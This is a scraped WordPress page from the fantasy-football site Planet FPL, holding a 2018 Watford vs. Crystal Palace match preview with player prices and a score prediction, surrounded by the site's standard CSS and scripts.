input[type="email"]:focus,#ut-sitebody .ut-footer-area input[type="password"]:focus,#ut-sitebody .ut-footer-area input[type="number"]:focus,#ut-sitebody .ut-footer-area input[type="search"]:focus,#ut-sitebody .ut-footer-area .ut-archive-tags a:hover,#ut-sitebody .ut-footer-area .widget_tag_cloud a:hover,#ut-sitebody .ut-footer-area .ut-archive-tags a:active,#ut-sitebody .ut-footer-area .widget_tag_cloud a:active,#ut-sitebody .ut-footer-area .ut-archive-tags a:focus,#ut-sitebody .ut-footer-area .widget_tag_cloud a:focus {border-color:#555555 !important;}#ut-sitebody .ut-footer-area .fa,#ut-sitebody .ut-footer-areaa .fa,#ut-sitebody .ut-footer-area .widget_categories li::before, #ut-sitebody .ut-footer-area .widget_pages li::before, #ut-sitebody .ut-footer-area .widget_nav_menu li::before, #ut-sitebody .ut-footer-area .widget_recent_entries li::before, #ut-sitebody .ut-footer-area .widget_meta li::before, #ut-sitebody .ut-footer-area .widget_archive li::before,#ut-sitebody .ut-footer-area .ut_widget_contact .ut-address::before, #ut-sitebody .ut-footer-area .ut_widget_contact .ut-phone::before, #ut-sitebody .ut-footer-area .ut_widget_contact .ut-fax::before, #ut-sitebody .ut-footer-area .ut_widget_contact .ut-email::before, #ut-sitebody .ut-footer-area .ut_widget_contact .ut-internet::before,#ut-sitebody .ut-footer-area .tweet_list li::before,#ut-sitebody .ut-footer-area .widget_recent_comments li::before,#ut-sitebody .ut-footer-area .widget_recent_comments li.recentcomments::before {color:#777777 !important; }#ut-sitebody .ut-footer-area a:hover .fa,#ut-sitebody .ut-footer-area a:active .fa,#ut-sitebody .ut-footer-area a:focus .fa {color:#ffffff !important; }#ut-sitebody .ut-footer-area,#ut-sitebody .ut-footer-area select,#ut-sitebody .ut-footer-area textarea,#ut-sitebody .ut-footer-area input[type="text"],#ut-sitebody .ut-footer-area input[type="tel"],#ut-sitebody .ut-footer-area input[type="email"],#ut-sitebody .ut-footer-area input[type="password"],#ut-sitebody .ut-footer-area input[type="number"],#ut-sitebody .ut-footer-area input[type="search"],#ut-sitebody .ut-footer-area .ut_widget_social ul.ut-sociallinks span {font-size:12px !important;}#ut-sitebody .ut-footer-area {line-height:24px !important;}#ut-sitebody .footer-content,#ut-sitebody .footer-content .copyright {color:#777777 !important;}#ut-sitebody .footer-content a {color:#999999; }#ut-sitebody .footer-content a:hover,#ut-sitebody .footer-content a:focus,#ut-sitebody .footer-content a:active {color:#ffffff; }#ut-sitebody .footer-content .fa {color:#f93943 !important; }#ut-sitebody .footer-content .ut-footer-so li a i {color:#ffffff !important; }#ut-sitebody .footer-content .ut-footer-so li a:hover i,#ut-sitebody .footer-content .ut-footer-so li a:active i,#ut-sitebody .footer-content .ut-footer-so li a:focus i {color:#777777 !important; }#ut-sitebody .footer-content h1,#ut-sitebody .footer-content h2,#ut-sitebody .footer-content h3,#ut-sitebody .footer-content h4,#ut-sitebody .footer-content h5,#ut-sitebody .footer-content h6 {color:#ffffff !important;}.copyright a { font-weight: normal; } .copyright{font-size:10px;}.footer.ut-footer-custom, .ut-footer-custom a.toTop {background: #141618; } .footer .footer-content {background: #131416;padding-top: 20px; }</style><style id="ut-responsive-custom-css" type="text/css">@media (max-width: 400px) {.hide-bg-on-mobile,.hide-bg-on-mobile > .parallax-scroll-container {background-image: none !important;}#ut-sitebody .hide-bg-on-mobile,#ut-sitebody .hide-bg-on-mobile > .parallax-scroll-container {background-image: none !important;}}@media (max-width: 767px) {.hide-bg-on-mobile,.hide-bg-on-mobile > .parallax-scroll-container {background-image: none !important;}#ut-sitebody .hide-bg-on-mobile,#ut-sitebody .hide-bg-on-mobile > .parallax-scroll-container {background-image: none !important;}}@media (min-width: 768px) and (max-width: 1024px) {.hide-bg-on-tablet,.hide-bg-on-tablet > .parallax-scroll-container {background-image: none !important;}#ut-sitebody .hide-bg-on-tablet,#ut-sitebody .hide-bg-on-tablet > .parallax-scroll-container {background-image: none !important;}}@media (min-width: 1025px) and (max-width: 1600px) {.hide-bg-on-medium, .hide-bg-on-medium > .parallax-scroll-container {background-image: none !important;}#ut-sitebody .hide-bg-on-medium, #ut-sitebody .hide-bg-on-medium > .parallax-scroll-container {background-image: none !important;} }.ut-bklyn-onepage section:not(#ut-hero) .parallax-scroll-container {margin-top: -5%;}</style><script type="text/javascript">(function($){"use strict";$("html").removeClass("ut-no-js").addClass("ut-js js");})(jQuery);</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.planetfpl.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css"></style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
</head>

<body id="ut-sitebody" class="wp-singular post-template-default single single-post postid-5309 single-format-standard wp-theme-brooklyn ut-vc-enabled ut-hero-height-100 ut-has-top-header ut-has-page-title ut-has-scroll-top has-hero ut-bklyn-multisite wpb-js-composer js-comp-ver-5.4.8.2 vc_responsive" data-scrolleffect="easeInOutExpo" data-scrollspeed="1000">

<div id="ut-floating-toTop"></div> 
    

<a class="ut-offset-anchor" id="top" style="top:0px !important;"></a>



<!-- Start UT-Top-Header -->
<div id="ut-top-header" class="hide-on-tablet hide-on-mobile ut-top-header-big ut-top-header-centered  clearfix">

    <div class="ut-header-inner clearfix">

        <div id="ut-top-header-left">

            
        </div>
        <!-- Close UT-Top-Header-Left -->

        <div id="ut-top-header-right">

            
            
                <ul class="fa-ul">

                    
                    
                    <li><a  href="http://www.instagram.com/PlanetFPL"><i class="fa fa-instagram"></i></a>
                    </li>

                    
                    
                    <li><a  href="https://www.facebook.com/planetfpl/"><i class="fa fa-facebook"></i></a>
                    </li>

                    
                    
                    <li><a  href="https://twitter.com/PlanetFPLPod"><i class="fa fa-twitter"></i></a>
                    </li>

                    
                    
                    <li><a  href="http://www.youtube.com/PlanetFPL"><i class="fa fa-youtube"></i></a>
                    </li>

                    
                    
                    <li><a  href="https://soundcloud.com/planet-fpl"><i class="fa fa-soundcloud"></i></a>
                    </li>

                    
                    
                    <li><a  href="https://open.spotify.com/show/18heZp7zHC2DOhl7cL3XkI"><i class="fa fa-spotify"></i></a>
                    </li>

                    
                    
                    <li><a  href="https://podcasts.apple.com/gb/podcast/planet-fpl-the-fantasy-football-podcast/id1280497332"><i class="fa fa-apple"></i></a>
                    </li>

                    
                </ul>

            
        </div>
        <!-- Close UT-Top-Header-Right -->

    </div>

</div>
<!-- Close UT-Top-Header -->    
    
 
    
<!-- header section -->
<header id="header-section" class="ha-header  ut-header-fixed centered bordered-top ut-header-light">
     
     <div class="grid-container">
               
        <div class="ha-header-perspective">

            <div class="ha-header-front">
				
								
					<div class="grid-15 tablet-grid-80 mobile-grid-80 ">

						
							
							<div class="site-logo">
								<a href="http://www.planetfpl.com/" title="Planet FPL" rel="home"><img data-altlogo="http://www.planetfpl.com/wp-content/uploads/2018/08/Planet-FPL-Landscape.jpg" src="http://www.planetfpl.com/wp-content/uploads/2018/08/Planet-FPL-Landscape.jpg" alt="Planet FPL"></a>
							</div>

						
					</div>    
				
				 
				
                
                    <nav id="navigation" class="grid-85 hide-on-tablet hide-on-mobile"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4636 ut-menu-item-lvl-0">
<a href="http://planetfpl.com" class="ut-main-navigation-link"><span>Home</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4617 ut-menu-item-lvl-0">
<a href="http://www.planetfpl.com/podcasts/" class="ut-main-navigation-link"><span>Podcasts</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6101 ut-menu-item-lvl-0">
<a href="http://www.planetfpl.com/you-tube/" class="ut-main-navigation-link"><span>You Tube</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632 ut-menu-item-lvl-0">
<a href="http://www.planetfpl.com/leagues/" class="ut-main-navigation-link"><span>Leagues</span></a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4609 ut-menu-item-lvl-0 ut-parent ut-has-children">
<a href="http://www.planetfpl.com/meet-the-team/" class="ut-main-navigation-link"><span>Meet the Writers</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122 ut-menu-item-lvl-1">
	<a href="http://www.planetfpl.com/meet-the-writers-2018/"><span>2018-19 Writers</span></a>
	</li>
</ul><!-- 0-->
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608 ut-menu-item-lvl-0">
<a href="http://www.planetfpl.com/blog/" class="ut-main-navigation-link"><span>Articles</span></a>
</li>
</ul></nav>
                  

                <div class="ut-mm-trigger tablet-grid-20 mobile-grid-20 hide-on-desktop"><button class="ut-mm-button"></button></div><nav id="ut-mobile-nav" class="ut-mobile-menu mobile-grid-100 tablet-grid-100 hide-on-desktop"><div class="ut-scroll-pane-wrap"><div class="ut-scroll-pane"><ul id="ut-mobile-menu" class="ut-mobile-menu ut-mobile-menu-left"><li id="menu-item-4636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4636"><a href="http://planetfpl.com">Home</a></li>
<li id="menu-item-4617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4617"><a href="http://www.planetfpl.com/podcasts/">Podcasts</a></li>
<li id="menu-item-6101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6101"><a href="http://www.planetfpl.com/you-tube/">You Tube</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="http://www.planetfpl.com/leagues/">Leagues</a></li>
<li id="menu-item-4609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4609"><a href="http://www.planetfpl.com/meet-the-team/">Meet the Writers</a>
<ul class="sub-menu">
	<li id="menu-item-6122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122"><a href="http://www.planetfpl.com/meet-the-writers-2018/">2018-19 Writers</a></li>
</ul>
</li>
<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="http://www.planetfpl.com/blog/">Articles</a></li>
</ul></div></div></nav>
            </div>

        </div><!-- close .ha-header-perspective -->
    
    </div> 
    
</header><!-- close header --> 
<div class="clear"></div>


<!-- hero section -->
<section id="ut-hero" class="hero ha-waypoint parallax-section parallax-background" data-animate-up="ha-header-hide" data-animate-down="ha-header-hide">
    
    <div id="ut-hero-early-waypoint" class="ut-early-waypoint"></div>
    
        
    
    <div class="parallax-scroll-container" data-parallax-bottom data-parallax-factor="8"></div>

    
        <div class="parallax-overlay  style_three">

    
    
        
        <div class="grid-container">
            
            <!-- hero holder -->
            
            <div class="hero-holder grid-100 mobile-grid-100 tablet-grid-100 ut-hero-style-2">
                
                <div class="hero-inner ut-hero-custom-center">
                    
                                                            
                                                
                                                
                            <div class="hth">

                                <h1 class="hero-title element-with-custom-line-height">

                                    Watford vs. Crystal Palace Preview
                                </h1>

                            </div>
                        
                                                
                                                
                            <div class="hdb">

                                <div class="hero-description-bottom">

                                    <div class="ut-hero-meta-description-holder">

                                       <div class="ut-hero-meta-description-holder-inner">

                                            <div class="ut-hero-meta-date">24/08/2018</div>

                                            <div class="ut-hero-meta-category"><span class="cat-links">Posted in <a class="cat-6thgoal" href="http://www.planetfpl.com/category/writers/6thgoal/" title="View all posts in 6thGoal" rel="category tag"> 6thGoal</a>, <a class="cat-premier-league" href="http://www.planetfpl.com/category/premier-league/" title="View all posts in Premier League" rel="category tag"> Premier League</a>, <a class="cat-watford" href="http://www.planetfpl.com/category/premier-league/watford/" title="View all posts in Watford" rel="category tag"> Watford</a></span></div>

                                            
                                            <div class="ut-hero-meta-author">

                                               <ul>
                                                   <li>
                                                       <a href="http://www.planetfpl.com/author/sujan/">
                                                           <figure class="ut-entry-avatar-image">
                                                               <img alt='' src='https://secure.gravatar.com/avatar/47d05c25a6e8f90978442f712905c0a8424638faadfa31a02dd3d1f85b031a41?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/47d05c25a6e8f90978442f712905c0a8424638faadfa31a02dd3d1f85b031a41?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>                                                           </figure>
                                                       </a>
                                                  </li>
                                                  <li>
                                                      by                                                      <a href="http://www.planetfpl.com/author/sujan/">
                                                          Planet FPL                                                      </a>
                                                  </li>

                                               </ul>

                                            </div>

                                        </div>

                                    </div>                                                   

                                </div>

                            </div>
                        
                                                
                                                                                
                    
                </div>
                
                                                                                                                                                                                                   
                                                                                                                                                                                    
                    <div class="hero-down-arrow-wrap">

                        <span class="hero-down-arrow">

                            <a href="#ut-to-first-section"><i class="Bklyn-Core-Down-3"></i></a>

                        </span>

                    </div>

                                
            </div>
            <!-- close hero-holder -->

        </div>

    
    
    </div>

    
    <div data-section="top" class="ut-scroll-up-waypoint"></div>

    
</section>
<!-- end hero section -->
<div class="clear"></div>        


<div id="main-content" class="wrap ha-waypoint" data-animate-up="ha-header-hide" data-animate-down="ha-header-small">
	
    <a class="ut-offset-anchor" id="to-main-content"></a>
		
        <div class="main-content-background clearfix">
		<div class="grid-container">		
        	
                        
            <div id="primary" class="grid-parent grid-100 tablet-grid-100 mobile-grid-100">
    
                            
                <!-- post -->    
<article id="post-5309" class="ut-blog-classic-article clearfix post-5309 post type-post status-publish format-standard has-post-thumbnail hentry category-6thgoal category-premier-league category-watford category-writers" >
    
        
    <!-- entry-meta -->
    <div class="grid-15 tablet-grid-20 hide-on-mobile">
         
        <div class="entry-meta">
        
                        
            <a href="http://www.planetfpl.com/2018/08/">               
            
                <div class="date-format">
                    <span class="day">24</span>
                    <span class="month">Aug 2018</span>
                </div>
            
            </a>
            
            <span class="ut-sticky"><i class="fa fa-thumb-tack"></i></span>
            <span class="author-links"><i class="fa fa-user-o"></i><a href="http://www.planetfpl.com/author/sujan/" title="Posts by Planet FPL" rel="author">Planet FPL</a></span>  
                        <span class="cat-links"><i class="fa fa-folder-open-o"></i><a href="http://www.planetfpl.com/category/writers/6thgoal/" data-rel="category tag">6thGoal</a>, <a href="http://www.planetfpl.com/category/premier-league/" data-rel="category tag">Premier League</a>, <a href="http://www.planetfpl.com/category/premier-league/watford/" data-rel="category tag">Watford</a>, <a href="http://www.planetfpl.com/category/writers/" data-rel="category tag">Writers</a></span> 
                  
                                                 
            
        </div>       
    
    </div><!-- close entry-meta -->
        
            
        <div class="ut-richsnippet-meta hide-on-desktop hide-on-tablet hide-on-mobile">
            <span class="date updated">24/08/2018</span>
            <span class="vcard author">                
                 <span class="fn">Planet FPL</span>
            </span>     
        </div>
        
        
        
    <div class="grid-85 tablet-grid-80 mobile-grid-100">
        
        
            
            
                    
                        
                            
            
                             
                            
                 
                  
                  
      
        <!-- entry-content -->
        <div class="entry-content clearfix">
            
                        
                <div id="ut-row-696a6d78bf996" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_column-gap-0 ut-row-696a6d78bf99b" ><div class="wpb_column vc_column_container vc_col-sm-12" ><div id="ut_inner_column_696a6d78c08d1" class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Watford return home to Vicarage Road this weekend, after a successful trip north, defeating Sean Dyche and Burnley, 3-1 on the back of goals from Andre Gray (£6.0), Troy Deeney (£6.0) and Will Hughes (£5.0). This was a milestone for the Hornets, grabbing their first home win in 2018, dating back to last season. Looking to keep momentum going, Watford are facing a pesky, Crystal Palace squad that came up short on Monday, losing to Liverpool, 2-0.</p>
<p>The Hornets have stormed out the gates this season, much like last scoring maximum points on wins over Brighton &amp; Hove Albion and Burnley, putting them 4<sup>th</sup> in the league table headed into gameweek three. For Palace, they start the weekend in tenth overall, after an opening day victory over the Cottagers and Monday’s lose at Anfield. It’s a vital three points this weekend at the Vic, as these teams have traditionally vying for for mid-table supremacy.</p>
<p>After last weekend’s win, Deeney was quoted as saying, “<em>I’ve got the buzz back, as well as the desire, the hunger and all the other things that you need. I’ve got my head right and it’s proving alright so far. But I don’t want to get carried away and think after two games that my season is complete. It’s got to be continuous and the hard work starts tomorrow</em>.”</p>
<p>Watford have no time to rest, as each game needs to be played as if they are avoiding relegation, as many pundits and bookies have targeted the Hornets. Offensively, the Hornets attack has been outstanding. Goals from Roberto Pereyra, Deeney, Gray and Hughes have sparked the Hornets to crucial wins. This early success is being had without Gerard Deulofeu who has started to train with the squad, with a potential return date, early in February.</p>
<p>To date, the Hornets defense still hasn’t been tested, but should be this weekend by Wilfried Zaha (£7.0), Luka Milivojevic (£6.4) and Christian Benteke (£6.5). Zaha’s skill and pace is a concern, especially down the right side and the ability of Jose Holebas to keep pace. To date, his play has been noted on the offensive end, not with his defensive abilities. Milivojevic, is always dangerous on dead balls and set pieces in and around the 18-yard box.</p>
<p>Defensively, the Eagles are in an excellent run of fixtures through to gameweek nine but will miss the youth and talent of 20-year old, Aaron Wan-Bissaka (£4.0), who saw red Monday, bringing down Mo Salah. Look for Joel Ward (£4.5) to start In his place. Even with Wan-Bissaka sidelined, Palace have an impressive defense, led by Patrick van Aanholt (£5.5) and Mamadou Sakho (£5.0). However, it’s been the play of defender, Jeffery Schlupp (£4.5), OOP as a left midfielder, ahead of van Aanholt, who’s be impressive through the first two games.</p>
<p>Watford showed great resolve and attacking prowess early at Turf Moor, controlling the game from the opening whistle, netting after just 3’. It’s been the partnership of Deeney/Gray up front that has allowed Pereyra to get free down the left flank, hitting a brace in the first week, while Gray and Deeney got their goals last week. This is the sort of offensive pressure Watford needs to apply this weekend against Palace who’ve conceded just two goals this season.</p>
<p>Back home, where the Hornets have played better, I look for them to handle Crystal Palace this weekend, as Pereyra has excelled since the end of last season. I look for him to be just as active interacting with Deeney and Gray up top. Expect Will Hughes to pick up where he left off, wide right as the Hornets go forward. This game has goals in it, as Palace showed good potential on Monday. However, it will be Watford picking up the win and three points, as 2-1 winners before their schedule turns more difficult.</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
            
            
                                    
                        
                        
                            
                        
        </div><!-- close entry-content -->
             
    </div>     
    
</article><!-- close post --> 


    
                    
                        
            </div>
        
        	            
		</div>
		
        <div class="ut-scroll-up-waypoint" data-section="section-watford-vs-crystal-palace-preview"></div>
        

    <div class="clear"></div>
        
        
        
    
    </div><!-- close #main-content -->
    
              
        
    
    <footer class="footer ut-footer-custom ut-footer-fullwidth-off">      
    
                
        
                
            <a href="#top" class="toTop"><i class="Bklyn-Core-Solid-Up-3"></i></a>
    	
                
        
        
                
            <div class="footer-content">        

                <div class="grid-container">

                    
                    <div class="grid-100 mobile-grid-100 tablet-grid-100 ut-sub-footer-style-2 ut-sub-footer-style-2-reverse">

                        <div class="ut-sub-footer-social-icons"><ul class="ut-footer-so"><li><a target="_blank"  href="https://www.facebook.com/planetfpl/"><i class="fa fa-facebook fa-lg"></i></a></li><li><a target="_blank"  href="https://soundcloud.com/planet-fpl"><i class="fa fa-soundcloud fa-lg"></i></a></li></ul></div>
                        <div class="ut-sub-footer-content">    

                        <h3>WE <i class="fa fa-heart pulse animated infinite"></i> FOOTBALL</h3>
                        <span class="copyright">

                            
                                Planet FPL © 2018
                            
                        </span>

                        </div><!-- close sub footer -->        

                    </div>

                </div><!-- close container -->        

            </div><!-- close footer content -->
        
                
                       
                
	</footer><!-- close footer -->
    
            
                
   		
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/brooklyn\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/www.planetfpl.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/ut-portfolio/assets/vendor/lightGallery/js/lightgallery-all.min.js?ver=1.2.6" id="ut-lightgallery-js-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/ut-portfolio/assets/js/jquery.scrollTo.min.js?ver=2.1.3" id="ut-scrollTo-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/js/tabs.collapse.min.js?ver=1.0" id="ut-tabs-toggles-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/js/jquery.appear.min.js?ver=1.0" id="ut-appear-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/js/jquery.fitvids.min.js?ver=1.0.3" id="ut-fitvid-js"></script>
<script type="text/javascript" id="ut-sc-plugin-js-extra">
/* <![CDATA[ */
var utShortcode = {"ajaxurl":"http:\/\/www.planetfpl.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/ut-shortcodes/js/ut.scplugin.min.js?ver=4.6.9" id="ut-sc-plugin-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/themes/brooklyn/js/superfish.min.js?ver=1.7.4" id="ut-superfish-js"></script>
<script type="text/javascript" id="unitedthemes-init-js-extra">
/* <![CDATA[ */
var retina_logos = {"sitelogo_retina":"","alternate_logo_retina":"","overlay_sitelogo_retina":""};
var site_settings = {"type":"multisite","navigation":"default","lg_download":"","mobile_nav_open":"","mobile_nav_is_animating":"","button_particle_effects":{"send":{"type":"circle","style":"fill","canvasPadding":150,"duration":1000,"easing":"easeInOutCubic"},"upload":{"type":"triangle","easing":"easeOutQuart","size":6,"particlesAmountCoefficient":4,"oscillationCoefficient ":2},"delete":{"type":"rectangle","duration":500,"easing":"easeOutQuad","direction":"top","size":8},"submit":{"direction":"right","size":4,"speed":1,"particlesAmountCoefficient":1.5,"oscillationCoefficient":1},"refresh":{"duration":1300,"easing":"easeInExpo","size":3,"speed":1,"particlesAmountCoefficient":10,"oscillationCoefficient":1},"bookmark":{"direction":"bottom","duration":1000,"easing":"easeInExpo"},"subscribe":{"type":"rectangle","style":"stroke","size":15,"duration":600,"easing":"easeOutQuad","oscillationCoefficient":5,"particlesAmountCoefficient":2,"direction":"right"},"logout":{"type":"triangle","style":"stroke","direction":"right","size":5,"duration":1400,"speed":1.5,"oscillationCoefficient":15},"addtocart":{"duration":500,"easing":"easeOutQuad","speed":0.1,"particlesAmountCoefficient":10,"oscillationCoefficient":80},"pause":{"direction":"right","size":4,"duration":1200,"easing":"easeInCubic","particlesAmountCoefficient":8,"speed":0.4,"oscillationCoefficient":1},"register":{"style":"stroke","direction":"bottom","duration":1200,"easing":"easeOutSine","speed":0.7,"oscillationCoefficient":5},"export":{"type":"triangle","easing":"easeOutSine","size":3,"duration":800,"particlesAmountCoefficient":7,"speed":3,"oscillationCoefficient":1}}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/themes/brooklyn/js/ut-init.min.js?ver=4.7.1" id="unitedthemes-init-js"></script>
<script type="text/javascript" src="http://www.planetfpl.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.8.2" id="wpb_composer_front_js-js"></script>
			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LeDFtAZAAAAAFI_W0onOGkWxEVtwikJ1TTA19zQ&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div || form.id == 'create-group-form' ) {								
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
								if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(.nf-element):not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execture and watch for form submission.
							} else {
								grecaptcha.execute(
									'6LeDFtAZAAAAAFI_W0onOGkWxEVtwikJ1TTA19zQ',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {

								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6LeDFtAZAAAAAFI_W0onOGkWxEVtwikJ1TTA19zQ',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Slience.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' )) {
										return true;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
				} )( grecaptcha );
			</script>
						<style type="text/css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
			</style>
			    
    
	<script type="text/javascript">
    /* <![CDATA[ */        
        
		(function($){"use strict";$("html").addClass('js');if (!String.prototype.includes){String.prototype.includes = function(search, start){if (typeof start !== 'number'){start = 0;}if (start + search.length > this.length){return false;} else {return this.indexOf(search, start)!== -1;}};}function findLongestWord(str){var strSplit = str.split(' ');var longestWord = 0;for(var i = 0; i < strSplit.length; i++){if(strSplit[i].length > longestWord){longestWord = strSplit[i].length;}}return longestWord;}$.fn.flowtype = function(options){var settings = $.extend({maximum : 9999,minimum : 1,maxFont : 9999,lineHeight: false,minFont : 1,fontRatio : 40,dynamicFontRatio : false}, options),changes = function(el){var ratio_multi = 1.8;if(window.matchMedia('(max-width: 767px)').matches){ratio_multi = 1.2;} else if (window.matchMedia('(max-width: 1024px)').matches){ratio_multi = 1.6}var $el= $(el),text= $el.find('.ut-word-rotator').length ? $el.find('.ut-word-rotator').text(): $el.text(),lineheight= $el.css('line-height'),elw = $el.parent().width(),width= elw > settings.maximum ? settings.maximum : elw < settings.minimum ? settings.minimum : elw,font_ratio= settings.dynamicFontRatio ? ( findLongestWord( text.replace(/<(?:.|\n)*?>/gm, '').replace(/(\r\n\t|\n|\r\t)/gm," ").trim())/ ratio_multi): settings.fontRatio,fontBase = width / font_ratio,fontSize = fontBase > settings.maxFont ? settings.maxFont : fontBase < settings.minFont ? settings.minFont : fontBase;$el.css('font-size', fontSize + 'px');if( settings.lineHeight && settings.lineHeight.includes("px")){lineheight = settings.lineHeight.replace("px", "");var ratio = lineheight / settings.maxFont;if( $el.hasClass("element-with-custom-line-height")|| 